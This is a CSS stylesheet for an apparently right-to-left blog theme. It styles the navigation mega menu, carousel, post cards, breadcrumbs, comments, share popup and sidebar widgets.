.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
.ino:before {position: absolute;top: 0;left: -90%;z-index: 1;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}
@keyframes shine {100% {left: 125%;}}
.post-home:hover .ino:before {-webkit-animation: shine .99s;animation: shine .99s;}
.post-home:hover .post-thumbnail {-webkit-transform: scale(1.05);-moz-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);transform: scale(1.05);}
.post-thumbnail {display: block;width: 300px;height: 180px;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.post-labels {position: absolute;right: 20px;top: 20px;z-index: 99;}
.post-info h2 {margin-top: 0;margin-bottom: 5px;}
.post-info .post-title-item a {color: #1b1b1b;font-size: 16px;font-weight: 600;line-height: 25px;}
.published {text-decoration: none;}
.post-extrait .snippets {font-size: 12px;line-height: 25px;color: #4a4a4a;margin: 10px;}
.read-more a {color: #fff!important;font-weight: 700;display: inline-block;padding: 0 10px;border-radius: 10px;font-size: 12px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-thumbnail img {height: 100%;width: 100%;object-fit: cover;}
#Layout-1 .holder img{opacity:1;transition: opacity 0.5s ease;}
.holder {background: #eeeeee;}
.holder img{opacity:0;transition: opacity 0.5s ease;}
.owl-stage-outer .holder img {opacity: 1 !important;}
.loded img{opacity:1}
#layout-2 .owl-item:firs-child .holder img{opacity:0!important;}
.post-meta span {font-size: 14px;color: #000!important;margin-left: 5px;}
.timestamp-link {font-size: 14px;color: #000!important;margin-left: 5px;}
span.post-labels a {padding: 5px 10px;color: #fff;display: none;border-radius: 30px;font-size: 14px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.post-labels a:first-child {display: inline;}
#breadcrumbs{position:relative;padding:0;font-size:14px;margin-bottom: 20px;}
#breadcrumbs ul{margin:0;padding:0;position:relative;overflow:hidden;display:block;}
#breadcrumbs ul li{text-align:center;display:inline-block;position:relative;padding:0;margin:0 3px;}
#breadcrumbs li a{position:relative;font-size:12px;z-index:2;margin:5px 0;padding:5px 10px;background-color:#000;color:#fff;border:4px solid #000;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-decoration:none!important;}
#breadcrumbs li a i{font-size:12px;}
#breadcrumbs a:hover{background-color:#ffffff;color:#028ea4;}
#breadcrumbs a.bred-title{max-width:250px;}
#breadcrumbs ul:before,#breadcrumbs ul:after{content:"";z-index:1;position:absolute;height:4px;background:#000;margin:0 2px;width:100%;top:50%;-webkit-transform:translateY(-50%) translateX(-1px);-moz-transform:translateY(-50%) translateX(-1px);-ms-transform:translateY(-50%) translateX(-1px);-o-transform:translateY(-50%) translateX(-1px);transform:translateY(-50%) translateX(-1px);}
#breadcrumbs ul:after{content:"\f115";font-family:FontAwesome;text-align:center;font-size:15px;color:#fff;line-height:35px;width:35px;height:35px;}
/*=radius=*/
#breadcrumbs a{border-radius:30px;-o-border-radius:30px;-ms-border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;}
#breadcrumbs ul:after{border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;}
/*=dir=*/
html[dir="rtl"] #breadcrumbs ul li{float:right;}
html[dir="ltr"] #breadcrumbs ul li{float:left;}
html[dir="rtl"] #breadcrumbs ul li:first-child{margin:0 0 0 3px;}
html[dir="ltr"] #breadcrumbs ul li:first-child{margin:0 3px 0 0;}
html[dir="rtl"] #breadcrumbs ul:before,html[dir="rtl"] #breadcrumbs ul:after{left:0;}
html[dir="ltr"] #breadcrumbs ul:before,html[dir="ltr"] #breadcrumbs ul:after{right:0;}
@media screen and (max-width:1200px){#breadcrumbs{padding:5px;margin:0;}#breadcrumbs a.bred-title,#breadcrumbs li a{max-width:80px;}}
body.item.shop-body li.brealabel {display: none!important;}
.status-msg-wrap {display: none;}
.Ads-title {margin: 10px 0;text-align: center;}
.ads-west {text-align: center;margin: 10px 0;}
.Ads-End {text-align: center;margin: 10px 0;}
.Ads-lates {text-align: center;margin: 10px 0;}
.luna-advert {text-align: center;margin: 15px 0;}
.post-title-item {font-size: 28px;margin-bottom: 20px;line-height: 50px;}
.post-meta .post-timestamp:before {content: "\f073";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";font-size: 14px;color: #03b099;display: inline-block;margin-left: 5px;}
.post-meta .post-author > span:before {content: "\f007";font-family: "Font Awesome 5 Free","Font Awesome\ 5 Brands";font-size: 14px;color: #03b099;margin-left: 5px;float:right;}
.post-body {line-height: 30px;font-size: 15px;}
.post-body a {color: #03b099;}
h6, h5, h4, h3, h2, h1 {margin: 15px 0;}
.related-simplify {margin: 30px 0;}
.related-simplify span {font-size: 15px;margin: 0;padding: 10px 15px;border-radius: 30px;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);color: #fff;}
.related-simplify ul{margin: 0;padding: 8px 0 !important;background: #faf8f8;border-radius: 10px;border: 1px solid #eee;}
.related-simplify ul li{position :relative;list-style:none;padding:9px;margin:0 auto 0px!important;line-height:1.4em;border:none;border-bottom:0;transition:all .3s}
.related-simplify ul li:before{content: '\f137';font-family: fontawesome;position: absolute;margin: 0 0px 0 9px;color: #03b099;overflow: hidden;transition: all .3s;padding: 0 5px;}
.related-simplify ul li:hover:before{content:'\f138';font-family:fontawesome;-webkit-animation:bounceleft .3s alternate ease infinite;animation:bounceleft .3s alternate ease infinite}
.related-simplify a{color:#000;font-size:15px;margin:0 30px 0 0;transition: 0.4S;}
.related-simplify a:hover{color:#03b099;text-decoration:underline;transition: 0.4S;}
.related-simplify ul li:nth-child(n+4) {display :none;}
@-webkit-keyframes bounceleft{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceleft{from{transform:translateX(0)}to{transform:translateX(3px)}}
.post-pager{padding:5px!important;overflow:hidden;border:1px solid #eee;margin:20px 0!important}
.next{display:inline-block;width:50%;border-left:1px solid #eee;text-align:right}
.previous{text-align:left;float:left;list-style:none;width:50%}
.post-pager .next a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .next a .post-pager-title{padding:10px}
.post-pager .previous a strong{padding:5px;font-size:18px;color:#03b099;display:block;text-align:center}
.post-pager .previous a .post-pager-title{padding:10px}
.post-pager .previous a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .previous a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next a .post-pager-title span{color:#080808;font-size:15px;transition:.3s;line-height:30px;text-transform:CAPITALIZE;padding:0}
.post-pager .next a .post-pager-title span:hover{color:#03b099;transition:.3s;text-decoration:none}
.post-pager .next strong i{margin-left:10px}.post-pager .previous strong i{margin-right:10px}
.next span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.previous span{padding:40px 10px;display:block;text-align:center;text-decoration:none;text-transform:CAPITALIZE;color:#462a5b;font-weight:600;font-size:17px}
.comment-title h4{font-size:16px;font-weight:600}
.comment-block{padding:20px 10px;border:1px solid #eee;border-radius:8px}
.comments .avatar-image-container img{border-radius:8px}
.comments .comments-content .datetime{float:left;font-size:12px}
.comments .comments-content .user a{font-size: 15px;color: #212121;font-style: normal;font-weight: 700;}
.comments .comments-content .comment:first-child {padding-top: 16px;}
.comments .continue {margin-bottom: 10px;}
.comments .continue .comment-reply {display: inline-block;padding: 5px 10px;background: #03b099;border-radius: 10px;color: #fff;}
.comments .comments-content .comment-content{padding:10px;font-size:14px;color:#232323;margin-bottom:14px}
.comments .comments-content .datetime a{color:#212121}
.comments .comment .comment-actions a{background:#03b099;margin:0 5px;padding:5px 10px;font-size:14px;border-radius:8px;color:#fff}
.comment-replies a{color:#03b099}
.comment-block {margin-right: 50px;}
.avatar-image-container {float: right;}
.comments .thread-chrome.thread-collapsed {display: none;}
.comments .comments-content .comment-header, .comments .comments-content .comment-content {margin: 0 0 8px;}
.comments .hidden {display: none;}
.comments .comments-content .comment-replies {margin-right: 36px;margin-top: 1em;}
.comments .thread-expanded .thread-arrow {background: url([data-uri]) no-repeat scroll 0 0 transparent;}
.comments .thread-toggle .thread-arrow {display: inline-block;height: 6px;margin: 0.3em;overflow: visible;padding-left: 4px;width: 7px;}
#top-continue {display: none;}
.item #blog-pager {display: none;}
.comments .comments-content .comment-content {padding: 10px;font-size: 14px;color: #232323;margin-bottom: 14px;}
.thread-toggle{margin-bottom: 15px;display: block;}
#comments {margin-top: 70px;}
body.dark .comments .comments-content .comment-content {color: #fff;}
body.dark .comments .comments-content .user a {color: #fff;}
body.dark .comment-block {border: solid 1px #353333;background: #2e2c2c;}
body.dark .comments .comments-content .datetime a {color: #ffffff;}
.loadmore{text-align:center;margin-top: 30px;}
.loadmore a{display:inline-block;padding:10px 20px;border-radius:30px;font-weight:600;background:#03b099;color:#fff;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;background:linear-gradient(45deg, #03b099, #0287a7)!important}
#OBe{padding-bottom:17px
}#main{padding-bottom:25px}
#OBe{padding-bottom:2px;padding-top:15px}
.spinner{margin:0 auto;width:70px;text-align:center}
.spinner > div{width:18px;height:18px;background:linear-gradient(45deg, #03b099, #0287a7)!important;background:-webkit-linear-gradient(45deg, #03b099, #0287a7)!important;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}
@keyframes bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}
#blog-pager a.home-link {display: inline-block;padding: 10px 15px;border-radius: 30px;color: #fff;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.tocluna{margin:15px 0;position:relative;width:100%;display:flex;flex-direction:column;overflow:hidden;border-top:1px solid #eee}
.toctitle{border-bottom:1px solid #eee;cursor:pointer;position:relative;height:55px;font-size:16px;color:#000;display:flex;align-items:center;justify-content:flex-start;padding:0 15px;margin:0;width:100%;margin-bottom: 10px;}
.toctitle:after{content:"+";float:left;margin-right:10px;font-size:21px;position:absolute;left:15px;text-align:center;line-height:26px;border-radius:3px;opacity:0.9}
#tocList{padding:0 20px 15px;display:none;border-bottom:1px solid #eee}
#tocList li{list-style:decimal inside;font-size:14px;line-height:1.7;margin-bottom:0;padding-bottom:0;color:#000;opacity:.8}
#tocList li a{color:var(--txtColor)}
#tocList li:hover{opacity:1;text-decoration:underline}
.closed #tocList{display:block}
.toctitle:hover,.closed .toctitle{background:var(--Borderes)}
.closed .toctitle:after{content:'-'}
.social-share{display:flex;margin:20px 0}
.social-share .share-title{padding:5px 0;margin-left:15px}
.social-share ul li{display:flex;padding:5px 10px;background:#ddd;border-radius:10px;cursor:pointer;color:#fff}
.social-share ul li a{display:inline-flex;color:#fff}
.popup-inner ul li a{color:#fff}
.social-share ul{display:flex;column-gap:10px}
.paltforme-x{background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}
.social-share ul li i{margin-left:10px;background:#00000047;display:inline-block;border-radius:30px;width:30px;height:30px;line-height:30px;text-align:center}
.show-more-btn{background-color:#007bff;color:#fff;border:none;border-radius:5px;padding:8px 16px;cursor:pointer}
li.share-btn.facebook{background:#3b5998}
li.share-btn.twitter{background:#000}
li.share-btn.whatsapp{background:#15a111}
li.share-btn.pinterest{background:#CC2127}
li.share-btn.reddit{background:#FF4500}
li.share-btn.linkedin{background:#0976B4}
li.share-btn.tumblr{background:#065582}
li.share-btn.email{background:#313334}
li.share-btn.print{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7)!important;background:linear-gradient(45deg,#03b099,#0287a7)!important}
li#show-more-btn{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.social-popup{display:flex;align-items:center;position:fixed;left:0;right:0;bottom:0;z-index:20;transition:all .1s linear;width:100%;height:100%;opacity:0;visibility:hidden}
.popup-active{display:flex;opacity:1;visibility:visible;background:rgba(0,0,0,.2);-webkit-backdrop-filter:saturate(100%) blur(2px);backdrop-filter:saturate(100%) blur(2px)}
.popup-inner{width:100%;max-width:520px;max-height:calc(100% - 60px);border-radius:10px;transition:inherit;z-index:3;display:flex;overflow:hidden;position:relative;margin:0 auto;box-shadow:0 5px 30px 0 #000}
.popup-inner ul{background:#eee;padding:60px 20px 20px;overflow-x:hidden;width:100%;text-align:center}
.popup-inner ul li{display:inline-block;padding:5px 25px;background:#8b8b8b;margin:10px 5px;border-radius:10px;text-align:center;cursor:pointer;color:#fff}
.popup-inner ul li i{display:block;text-align:center;margin:auto;background:#00000047;width:30px;height:30px;line-height:30px;font-size:14px;border-radius:30px;color:#fff}
li#close-popup-btn{position:absolute;top:-5px;left:0;z-index:999999;background:unset;padding:0}
li#close-popup-btn i{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.tagstitle{margin-left:15px}
.tagstitle i{margin-left:5px}
.post-tags a{color:#fff;background:#03b099;padding:5px;border-radius:10px}
.post-tags a:last-child::after{display:none}
.hideScroll{overflow:hidden}
#options #Image1 {display: none;}
.post-body iframe{display:block;margin:auto;max-width:100%}
iframe {color-scheme: none;}
.contenarpage{overflow:hidden}
/*-----------Sidebar-------------*/
.sidemenu-luna{width:28%;float:left}
.sidemenu-luna .widget h3.title{margin:0 0 20px;padding:15px 10px;background:#eeeeee;border-radius:30px}
.sidemenu-luna .PopularPosts ul{padding:0}
h3.post-title{margin:0}
.item-thumbnail{border-radius:3px;float:right;height:92px;margin:0 0 0 15px;position:relative;width:92px}
.item-thumbnail img{width:100%;height:100%;border-radius:2px;object-fit:cover!important}
.FeaturedPost .item-thumbnail{width:100%;height:200px}
.item-snippet{display:none}
.sidemenu-luna .PopularPosts ul li{margin-bottom:10px}
.item-title{line-height:30px}
.item-title a{font-size:14px;font-weight:700;color:#000}
.sidemenu-luna .widget.PopularPosts h3.title{position:relative;padding:15px 45px}
.sidemenu-luna .widget.PopularPosts h3.title:before{content:"\f0e7";color:#fff;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands","FontAwesome";background:#03b099;width:25px;height:25px;padding-left:2px;text-align:center;line-height:25px;font-size:16px;position:absolute;right:8px;top:10px;border-radius:100%;box-shadow:0 0 0 #03b09978;animation:pulse 2s infinite}
@keyframes pulse {
0%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0.4);box-shadow:0 0 0 0 rgba(6,229,175,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(6,229,175,0);box-shadow:0 0 0 10px rgba(6,229,175,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(6,229,175,0);box-shadow:0 0 0 0 rgba(6,229,175,0)}
}
.sidemenu-luna .list-label-widget-content li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .list-label-widget-content li a:before {content: "\f07c";margin-left: 10px;font-family: "Font Awesome 5 Free","FontAwesome";}
.sidemenu-luna .cloud-label-widget-content .label-size {font-size: 15px;background: #e5e5e5;border: 1px solid #eee;margin: 0 5px;display: inline-block;padding: 2px;border-radius: 5px;opacity: 1 !important;transition: 0.4s;margin-bottom: 10px;}
.sidemenu-luna .cloud-label-widget-content .label-size a {padding: 5px;display: block;color: #000;font-size: 12px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover {color: #03b099;transition: 0.3s;}
.sidemenu-luna .cloud-label-widget-content .label-size a:before {content: "\f07c";font-family: FontAwesome;margin-left: 5px;}
.sidemenu-luna .cloud-label-widget-content .label-size a .label-count {margin-right: 10px;background: #000;color: #fff;padding: 0 5px;font-size: 12px;border-radius: 2px;}
.sidemenu-luna .cloud-label-widget-content .label-size a:hover .label-count {background: #03b099;transition: 0.3s;}
.sidemenu-luna .PageList ul {padding: 0;}
.sidemenu-luna .PageList li {display: block;}
.sidemenu-luna .PageList li.selected a {font-weight: normal;}
.sidemenu-luna .PageList li a {padding: 10px 8px;display: block;background: rgb(150 146 146 / 10%);color: #03b099;border-radius: 5px;transition: 0.4s;border: 1px solid #eee;font-size: 15px;}
.sidemenu-luna .PageList li a:hover {padding: 10px 15px;transition: 0.4s;}
.sidemenu-luna .PageList li a:before {content: "\f15b";font-family: "Font Awesome 5 Free";margin-left: 5px;}
.sidebar .widget{margin-bottom:20px}
